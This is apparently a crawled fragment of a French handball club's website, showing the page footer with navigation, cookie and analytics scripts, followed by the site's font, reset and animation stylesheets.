										<div class="sub-link-container">
												 		    <a href="fr/le-club/les-dates-marquantes" class="sub-link1 " target="_self">
						 		    	Histoire du club						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/palmares" class="sub-link1 " target="_self">
						 		    	Palmarès						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/les-grands-joueurs-du-club" class="sub-link1 " target="_self">
						 		    	Hall Of Fame						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/devenir-benevoles" class="sub-link1 " target="_self">
						 		    	Devenir bénévole						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="http://www.bluefox-34.fr" class="sub-link1 " target="_blank">
						 		    	Club des supporters						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/recrutement" class="sub-link1 " target="_self">
						 		    	Recrutement						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="clubs-partenaires-labellises-mhb" class="sub-link1 " target="_self">
						 		    	Club Partenaires Labélisés MHB						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
								<div class="link-a">
						Médias					</div>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/medias/s-accrediter-pour-le-match" class="sub-link1 " target="_self">
						 		    	S'accréditer pour le match						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/medias/demander-une-interview" class="sub-link1 " target="_self">
						 		    	Demander une Interview						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/medias/espace-medias" class="sub-link1 " target="_self">
						 		    	Mon Espace Médias						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
								<div class="link-a">
						Partenaires					</div>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/partenaires/devenir-partenaire" class="sub-link1 " target="_self">
						 		    	Devenir Partenaire à la saison						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="nos-offres-one-shot-au-match" class="sub-link1 " target="_self">
						 		    	Découvrir nos offres au match						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="https://billetterie.montpellierhandball.com/(S(r5rhxhmtubihtp34lxyvkwtn))/Pages/PageIdentify.aspx" class="sub-link1 " target="_blank">
						 		    	Accéder à la billetterie vip						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/partenaires/ils-nous-font-confiance" class="sub-link1 " target="_self">
						 		    	Ils nous font confiance						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="mhb-events" class="sub-link1 " target="_self">
						 		    	Prestations évènementielles MHB Events						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
					</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/contactez-nous" class="sub-link1 contact-us" target="_self">
						 		    	Nous contacter						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
	</div>
</div>	<div class="baseline">
		<a href="fr/mentions-legales">
			Mentions légales		</a>
		<div class="spacer"> | </div>
		<a href="fr/politique-de-confidentialite">
			Politique de confidentialité		</a>
		<div class="spacer"> | </div>
		<a href="http://www.on-lagence.com" target="_blank">
			Crédits : ON L'agence
		</a>
		<div class="spacer"> | </div>
		<a href="fr/utilisateurs/identifications">
			Admin
		</a>
	</div>
		
	
</footer>    </div>

   <div id="fb-root"></div>
	<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
            <script>
           apps.initFacebook('https://www.montpellierhandball.com/actualites/2023-03-20/deux-matchs-deux-diffusions-cette-semaine-au-fdi-stadium');
       </script>
        <div id="cookies-messages-wrapper">
    <div class="cookies-messages-inside">
        <div class="col-close" id="cookies-message-close">
            <img src="https://www.montpellierhandball.com/medias/_site/cookies-close.png">
        </div>
        <div class="col-message">
            En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies à des fins statistiques et de partage via les boutons de réseaux sociaux.
            <br>
            <a href="fr/informations-concernant-les-cookies">Pour en savoir plus et paramétrer les cookies</a>
        </div>
    </div>
</div>

    <script>
        $("#cookies-messages-wrapper").show();   

        $('#cookies-message-close').click(function() {
            $("#cookies-messages-wrapper").hide();
        });
    </script>
    
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-27372312-1', 'auto');
  ga('send', 'pageview');

</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/_fonts/dinPro.css?v=2024-02-05_x001
body_size: 571
content:
/* This stylesheet generated by Transfonter (https://transfonter.org) on June 13, 2017 3:44 PM */

@font-face {
	font-family: 'DIN BlackCndIt';
	src: url('./DinPro/DINPro-BlackCondensedItalic.eot');
	src: url('./DinPro/DINPro-BlackCondensedItalic.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-BlackCondensedItalic.woff') format('woff'),
		url('./DinPro/DINPro-BlackCondensedItalic.ttf') format('truetype');
	font-weight: 900;
	font-style: italic;
}

@font-face {
	font-family: 'DIN LightCnd';
	src: url('./DinPro/DINPro-LightCondensed.eot');
	src: url('./DinPro/DINPro-LightCondensed.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-LightCondensed.woff') format('woff'),
		url('./DinPro/DINPro-LightCondensed.ttf') format('truetype');
	font-weight: 300;
	font-style: normal;
}

@font-face {
	font-family: 'DIN BlackCnd';
	src: url('./DinPro/DINPro-BlackCondensed.eot');
	src: url('./DinPro/DINPro-BlackCondensed.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-BlackCondensed.woff') format('woff'),
		url('./DinPro/DINPro-BlackCondensed.ttf') format('truetype');
	font-weight: 900;
	font-style: normal;
}

@font-face {
	font-family: 'DIN MedCdn';
	src: url('./DinPro/DINPro-MediumCondensed.eot');
	src: url('./DinPro/DINPro-MediumCondensed.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-MediumCondensed.woff') format('woff'),
		url('./DinPro/DINPro-MediumCondensed.ttf') format('truetype');
	font-weight: 500;
	font-style: normal;
}

@font-face {
	font-family: 'DIN MedIt';
	src: url('./DinPro/DINPro-MediumItalic.eot');
	src: url('./DinPro/DINPro-MediumItalic.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-MediumItalic.woff') format('woff'),
		url('./DinPro/DINPro-MediumItalic.ttf') format('truetype');
	font-weight: 500;
	font-style: italic;
}

@font-face {
	font-family: 'DIN MedCndIt';
	src: url('./DinPro/DINPro-MediumCondensedItalic.eot');
	src: url('./DinPro/DINPro-MediumCondensedItalic.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-MediumCondensedItalic.woff') format('woff'),
		url('./DinPro/DINPro-MediumCondensedItalic.ttf') format('truetype');
	font-weight: 500;
	font-style: italic;
}

@font-face {
	font-family: 'DIN Bold';
	src: url('./DinPro/DINPro-Bold.eot');
	src: url('./DinPro/DINPro-Bold.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-Bold.woff') format('woff'),
		url('./DinPro/DINPro-Bold.ttf') format('truetype');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'DIN CndIt';
	src: url('./DinPro/DINPro-RegularCondensedItalic.eot');
	src: url('./DinPro/DINPro-RegularCondensedItalic.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-RegularCondensedItalic.woff') format('woff'),
		url('./DinPro/DINPro-RegularCondensedItalic.ttf') format('truetype');
	font-weight: normal;
	font-style: italic;
}

@font-face {
	font-family: 'DIN BoldIt';
	src: url('./DinPro/DINPro-BoldItalic.eot');
	src: url('./DinPro/DINPro-BoldItalic.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-BoldItalic.woff') format('woff'),
		url('./DinPro/DINPro-BoldItalic.ttf') format('truetype');
	font-weight: bold;
	font-style: italic;
}

@font-face {
	font-family: 'DIN LightCndIt';
	src: url('./DinPro/DINPro-LightCondensedItalic.eot');
	src: url('./DinPro/DINPro-LightCondensedItalic.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-LightCondensedItalic.woff') format('woff'),
		url('./DinPro/DINPro-LightCondensedItalic.ttf') format('truetype');
	font-weight: 300;
	font-style: italic;
}

@font-face {
	font-family: 'DIN Med';
	src: url('./DinPro/DINPro-Medium.eot');
	src: url('./DinPro/DINPro-Medium.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-Medium.woff') format('woff'),
		url('./DinPro/DINPro-Medium.ttf') format('truetype');
	font-weight: 500;
	font-style: normal;
}

@font-face {
	font-family: 'DIN Black';
	src: url('./DinPro/DINPro-Black.eot');
	src: url('./DinPro/DINPro-Black.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-Black.woff') format('woff'),
		url('./DinPro/DINPro-Black.ttf') format('truetype');
	font-weight: 900;
	font-style: normal;
}

@font-face {
	font-family: 'DIN BoldCnd';
	src: url('./DinPro/DINPro-BoldCondensed.eot');
	src: url('./DinPro/DINPro-BoldCondensed.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-BoldCondensed.woff') format('woff'),
		url('./DinPro/DINPro-BoldCondensed.ttf') format('truetype');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'DIN BoldCndIt';
	src: url('./DinPro/DINPro-BoldCondensedItalic.eot');
	src: url('./DinPro/DINPro-BoldCondensedItalic.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-BoldCondensedItalic.woff') format('woff'),
		url('./DinPro/DINPro-BoldCondensedItalic.ttf') format('truetype');
	font-weight: bold;
	font-style: italic;
}

@font-face {
	font-family: 'DIN It';
	src: url('./DinPro/DINPro-RegularItalic.eot');
	src: url('./DinPro/DINPro-RegularItalic.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-RegularItalic.woff') format('woff'),
		url('./DinPro/DINPro-RegularItalic.ttf') format('truetype');
	font-weight: normal;
	font-style: italic;
}

@font-face {
	font-family: 'DIN LightIt';
	src: url('./DinPro/DINPro-LightItalic.eot');
	src: url('./DinPro/DINPro-LightItalic.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-LightItalic.woff') format('woff'),
		url('./DinPro/DINPro-LightItalic.ttf') format('truetype');
	font-weight: 300;
	font-style: italic;
}

@font-face {
	font-family: 'DIN Pro';
	src: url('./DinPro/DINPro-Regular.eot');
	src: url('./DinPro/DINPro-Regular.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-Regular.woff') format('woff'),
		url('./DinPro/DINPro-Regular.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'DIN Light';
	src: url('./DinPro/DINPro-Light.eot');
	src: url('./DinPro/DINPro-Light.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-Light.woff') format('woff'),
		url('./DinPro/DINPro-Light.ttf') format('truetype');
	font-weight: 300;
	font-style: normal;
}

@font-face {
	font-family: 'DIN BlackIt';
	src: url('./DinPro/DINPro-BlackItalic.eot');
	src: url('./DinPro/DINPro-BlackItalic.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-BlackItalic.woff') format('woff'),
		url('./DinPro/DINPro-BlackItalic.ttf') format('truetype');
	font-weight: 900;
	font-style: italic;
}

@font-face {
	font-family: 'DIN Cnd';
	src: url('./DinPro/DINPro-RegularCondensed.eot');
	src: url('./DinPro/DINPro-RegularCondensed.eot?#iefix') format('embedded-opentype'),
		url('./DinPro/DINPro-RegularCondensed.woff') format('woff'),
		url('./DinPro/DINPro-RegularCondensed.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/reset.css?v=2024-02-05_x001
body_size: 1152
content:
/* ------------------------------------------------------------------------ 		
			
	 RESET

	 ------------------------------------------------------------------------		*/
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

html {
	height: 100%;
	font-size: 62.5%;
}

html,
body,
label {
	margin: 0;
	padding: 0;
}
ul,
ol {
	margin: 0 0 0 30px;
	padding-left: 25px;
}
ul {
	list-style: disc;
}

code,
pre,
samp {
	white-space: pre-wrap;
	font-family: consolas, 'DejaVu Sans Mono', courier, monospace;
}
code { line-height: 1em; }
table { margin-bottom: 21px; }
.m-reset { margin: 0 !important; }
.p-reset { padding: 0 !important; }

li ul,
li ol {
	margin-top: 0;
	margin-bottom: 0;
	padding: 3px 0;
}

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
	display: block;
}

textarea, table, td, th, code, pre, samp, div, p {
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	-o-hyphens: auto;
	hyphens: auto;
}

p,
ul,
ol,
dl,
blockquote,
pre,
td,
th,
label {
	font-size: 1em; /* equiv 14px */
}

/* links */
a {
	color: #333333;
	text-decoration: none;
}
a:hover {
	text-decoration: none;
}

/* paragraphs */
p {
	margin: 0;
	padding: 5px 0 10px 0;
}
p a { color: #333333; }

/* pictures */
img {
	vertical-align: middle;
}
a img { border: 0; }

sup {
	vertical-align: super;
	font-size: 9px;
}







/* ------------------------------------------------------------------------ 		
			
	 FORM RESET

	 ------------------------------------------------------------------------		*/
input[type=submit] {
}
option {
	padding: 0 10px;
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
}
input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Corrects excess space around these inputs in IE8/9 */
	*width: 13px; *height: 13px; /* Corrects excess space around these inputs in IE7 */
}
input[type="search"] { -webkit-appearance: textfield; }



/* ------------------------------------------------------------------------ 		
			
	 SHORTCUTS

	 ------------------------------------------------------------------------		*/
.left { float: left; }
.right { float: right; }
.clear { clear: both; }

.center    { margin: auto; }
.txtleft   { text-align: left; }
.txtright  { text-align: right; }
.txtcenter { text-align: center; }

.display-none { display: none; }
.bold { font-weight: 700; }
.normal { font-weight: normal; }
.italic { font-style: italic; }
.underline { text-decoration: underline; }
.upper { text-transform: uppercase; }

.padding15 { padding: 15px; }
.padding20 { padding: 20px; }
.padding1020 { padding: 10px 20px; }

.w3    	{ width: 3%; }
.w5    	{ width: 5%; }
.w7    	{ width: 7%; }
.w8    	{ width: 8%; }
.w10    { width: 10%; }
.w12    { width: 12%; }
.w13    { width: 13%; }
.w15    { width: 15%; }
.w20    { width: 20%; }
.w22    { width: 22%; }
.w23    { width: 23%; }
.w24    { width: 24%; }
.w25    { width: 25%; }
.w30    { width: 30%; }
.w33    { width: 33.333%; }
.w35    { width: 35%; }
.w40    { width: 40%; }
.w45    { width: 45%; }
.w48    { width: 48%; }
.w49    { width: 49%; }
.w50    { width: 50%; }
.w55    { width: 50%; }
.w58    { width: 58%; }
.w60    { width: 60%; }
.w66    { width: 66.666%; }
.w68    { width: 68%; }
.w70    { width: 70%; }
.w75    { width: 75%; }
.w80    { width: 80%; }
.w82    { width: 82%; }
.w85    { width: 85%; }
.w90    { width: 90%; }
.w95    { width: 95%; }
.w100   { width: 100%; }

.mt25 { margin-top: 25px; }
.mb30 { margin-bottom: 30px; }
.mb45 { margin-bottom: 45px; }


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/animate.css?v=2024-02-05_x001
body_size: 1350
content:
/* ----------------------------------------------
 * Generated by Animista on 2017-3-24 12:10:34
 * http://animista.net
 * T: @cssanimista
 * ---------------------------------------------- */

@-webkit-keyframes slide-bottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(16px);transform:translateY(16px)}}@keyframes slide-bottom{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(16px);transform:translateY(16px)}}
@-webkit-keyframes flip-in-diag-1-tr{0%{-webkit-transform:rotate3d(1,1,0,-80deg);transform:rotate3d(1,1,0,-80deg);opacity:0}100%{-webkit-transform:rotate3d(1,1,0,0deg);transform:rotate3d(1,1,0,0deg);opacity:1}}@keyframes flip-in-diag-1-tr{0%{-webkit-transform:rotate3d(1,1,0,-80deg);transform:rotate3d(1,1,0,-80deg);opacity:0}100%{-webkit-transform:rotate3d(1,1,0,0deg);transform:rotate3d(1,1,0,0deg);opacity:1}}
@-webkit-keyframes flip-out-diag-1-bl{0%{-webkit-transform:rotate3d(1,1,0,0deg);transform:rotate3d(1,1,0,0deg);opacity:1}100%{-webkit-transform:rotate3d(1,1,0,-70deg);transform:rotate3d(1,1,0,-70deg);opacity:0}}@keyframes flip-out-diag-1-bl{0%{-webkit-transform:rotate3d(1,1,0,0deg);transform:rotate3d(1,1,0,0deg);opacity:1}100%{-webkit-transform:rotate3d(1,1,0,-70deg);transform:rotate3d(1,1,0,-70deg);opacity:0}}
@-webkit-keyframes fade-in-bck{0%{-webkit-transform:translateZ(80px);transform:translateZ(80px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes fade-in-bck{0%{-webkit-transform:translateZ(80px);transform:translateZ(80px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@-webkit-keyframes fade-in-bl{0%{-webkit-transform:translateX(-50px) translateY(50px);transform:translateX(-50px) translateY(50px);opacity:0}100%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}}@keyframes fade-in-bl{0%{-webkit-transform:translateX(-50px) translateY(50px);transform:translateX(-50px) translateY(50px);opacity:0}100%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}}@-webkit-keyframes fade-in-bottom{0%{-webkit-transform:translateY(50px);transform:translateY(50px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes fade-in-bottom{0%{-webkit-transform:translateY(50px);transform:translateY(50px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes fade-in-br{0%{-webkit-transform:translateX(50px) translateY(50px);transform:translateX(50px) translateY(50px);opacity:0}100%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}}@keyframes fade-in-br{0%{-webkit-transform:translateX(50px) translateY(50px);transform:translateX(50px) translateY(50px);opacity:0}100%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}}@-webkit-keyframes fade-in-fwd{0%{-webkit-transform:translateZ(-80px);transform:translateZ(-80px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes fade-in-fwd{0%{-webkit-transform:translateZ(-80px);transform:translateZ(-80px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@-webkit-keyframes fade-in-left{0%{-webkit-transform:translateX(-50px);transform:translateX(-50px);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes fade-in-left{0%{-webkit-transform:translateX(-50px);transform:translateX(-50px);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@-webkit-keyframes fade-in-right{0%{-webkit-transform:translateX(50px);transform:translateX(50px);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes fade-in-right{0%{-webkit-transform:translateX(50px);transform:translateX(50px);opacity:0}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@-webkit-keyframes fade-in-tl{0%{-webkit-transform:translateX(-50px) translateY(-50px);transform:translateX(-50px) translateY(-50px);opacity:0}100%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}}@keyframes fade-in-tl{0%{-webkit-transform:translateX(-50px) translateY(-50px);transform:translateX(-50px) translateY(-50px);opacity:0}100%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}}@-webkit-keyframes fade-in-top{0%{-webkit-transform:translateY(-50px);transform:translateY(-50px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes fade-in-top{0%{-webkit-transform:translateY(-50px);transform:translateY(-50px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes fade-in-tr{0%{-webkit-transform:translateX(50px) translateY(-50px);transform:translateX(50px) translateY(-50px);opacity:0}100%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}}@keyframes fade-in-tr{0%{-webkit-transform:translateX(50px) translateY(-50px);transform:translateX(50px) translateY(-50px);opacity:0}100%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}}@-webkit-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}
@-webkit-keyframes fade-out-left{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(-50px);transform:translateX(-50px);opacity:0}}@keyframes fade-out-left{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(-50px);transform:translateX(-50px);opacity:0}}@-webkit-keyframes fade-out-bl{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}100%{-webkit-transform:translateX(-50px) translateY(50px);transform:translateX(-50px) translateY(50px);opacity:0}}@keyframes fade-out-bl{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}100%{-webkit-transform:translateX(-50px) translateY(50px);transform:translateX(-50px) translateY(50px);opacity:0}}@-webkit-keyframes fade-out-tl{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}100%{-webkit-transform:translateX(-50px) translateY(-50px);transform:translateX(-50px) translateY(-50px);opacity:0}}@keyframes fade-out-tl{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}100%{-webkit-transform:translateX(-50px) translateY(-50px);transform:translateX(-50px) translateY(-50px);opacity:0}}@-webkit-keyframes fade-out-bottom{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(50px);transform:translateY(50px);opacity:0}}@keyframes fade-out-bottom{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(50px);transform:translateY(50px);opacity:0}}@-webkit-keyframes fade-out-br{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}100%{-webkit-transform:translateX(50px) translateY(50px);transform:translateX(50px) translateY(50px);opacity:0}}@keyframes fade-out-br{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}100%{-webkit-transform:translateX(50px) translateY(50px);transform:translateX(50px) translateY(50px);opacity:0}}@-webkit-keyframes fade-out-right{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(50px);transform:translateX(50px);opacity:0}}@keyframes fade-out-right{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}100%{-webkit-transform:translateX(50px);transform:translateX(50px);opacity:0}}@-webkit-keyframes fade-out-tr{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}100%{-webkit-transform:translateX(50px) translateY(-50px);transform:translateX(50px) translateY(-50px);opacity:0}}@keyframes fade-out-tr{0%{-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0);opacity:1}100%{-webkit-transform:translateX(50px) translateY(-50px);transform:translateX(50px) translateY(-50px);opacity:0}}@-webkit-keyframes fade-out-top{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(-50px);transform:translateY(-50px);opacity:0}}@keyframes fade-out-top{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}100%{-webkit-transform:translateY(-50px);transform:translateY(-50px);opacity:0}}@-webkit-keyframes fade-out-fwd{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(80px);transform:translateZ(80px);opacity:0}}@keyframes fade-out-fwd{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(80px);transform:translateZ(80px);opacity:0}}@-webkit-keyframes fade-out-bck{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-80px);transform:translateZ(-80px);opacity:0}}@keyframes fade-out-bck{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-80px);transform:translateZ(-80px);opacity:0}}@-webkit-keyframes fade-out{0%{opacity:1}100%{opacity:0}}@keyframes fade-out{0%{opacity:1}100%{opacity:0}}
@-webkit-keyframes scale-down-center{0%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes scale-down-center{0%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}
@-webkit-keyframes scale-up-center{0%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes scale-up-center{0%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(1);transform:scale(1)}}
@-webkit-keyframes wobble-hor-top{0%,100%{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}15%{-webkit-transform:translateX(-30px) rotate(6deg);transform:translateX(-30px) rotate(6deg)}30%{-webkit-transform:translateX(15px) rotate(-6deg);transform:translateX(15px) rotate(-6deg)}45%{-webkit-transform:translateX(-15px) rotate(3.6deg);transform:translateX(-15px) rotate(3.6deg)}60%{-webkit-transform:translateX(9px) rotate(-2.4deg);transform:translateX(9px) rotate(-2.4deg)}75%{-webkit-transform:translateX(-6px) rotate(1.2deg);transform:translateX(-6px) rotate(1.2deg)}}@keyframes wobble-hor-top{0%,100%{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}15%{-webkit-transform:translateX(-30px) rotate(6deg);transform:translateX(-30px) rotate(6deg)}30%{-webkit-transform:translateX(15px) rotate(-6deg);transform:translateX(15px) rotate(-6deg)}45%{-webkit-transform:translateX(-15px) rotate(3.6deg);transform:translateX(-15px) rotate(3.6deg)}60%{-webkit-transform:translateX(9px) rotate(-2.4deg);transform:translateX(9px) rotate(-2.4deg)}75%{-webkit-transform:translateX(-6px) rotate(1.2deg);transform:translateX(-6px) rotate(1.2deg)}}
@-webkit-keyframes scale-up-bottom{0%{-webkit-transform:scale(.5);transform:scale(.5);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}100%{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}}@keyframes scale-up-bottom{0%{-webkit-transform:scale(.5);transform:scale(.5);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}100%{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}}
@-webkit-keyframes flip-diagonal-1-tr{0%{-webkit-transform:rotate3d(1,1,0,0deg);transform:rotate3d(1,1,0,0deg)}100%{-webkit-transform:rotate3d(1,1,0,180deg);transform:rotate3d(1,1,0,180deg)}}@keyframes flip-diagonal-1-tr{0%{-webkit-transform:rotate3d(1,1,0,0deg);transform:rotate3d(1,1,0,0deg)}100%{-webkit-transform:rotate3d(1,1,0,180deg);transform:rotate3d(1,1,0,180deg)}}
@-webkit-keyframes slide-in-elliptic-top-fwd{0%{-webkit-transform:translateY(-600px) rotateX(-30deg) scale(0);transform:translateY(-600px) rotateX(-30deg) scale(0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;opacity:0}100%{-webkit-transform:translateY(0) rotateX(0) scale(1);transform:translateY(0) rotateX(0) scale(1);-webkit-transform-origin:50% 1400px;transform-origin:50% 1400px;opacity:1}}@keyframes slide-in-elliptic-top-fwd{0%{-webkit-transform:translateY(-600px) rotateX(-30deg) scale(0);transform:translateY(-600px) rotateX(-30deg) scale(0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;opacity:0}100%{-webkit-transform:translateY(0) rotateX(0) scale(1);transform:translateY(0) rotateX(0) scale(1);-webkit-transform-origin:50% 1400px;transform-origin:50% 1400px;opacity:1}}
@-webkit-keyframes swing-in-top-fwd{0%{-webkit-transform:rotateX(-100deg);transform:rotateX(-100deg);-webkit-transform-origin:top;transform-origin:top;opacity:0}100%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transform-origin:top;transform-origin:top;opacity:1}}@keyframes swing-in-top-fwd{0%{-webkit-transform:rotateX(-100deg);transform:rotateX(-100deg);-webkit-transform-origin:top;transform-origin:top;opacity:0}100%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transform-origin:top;transform-origin:top;opacity:1}}
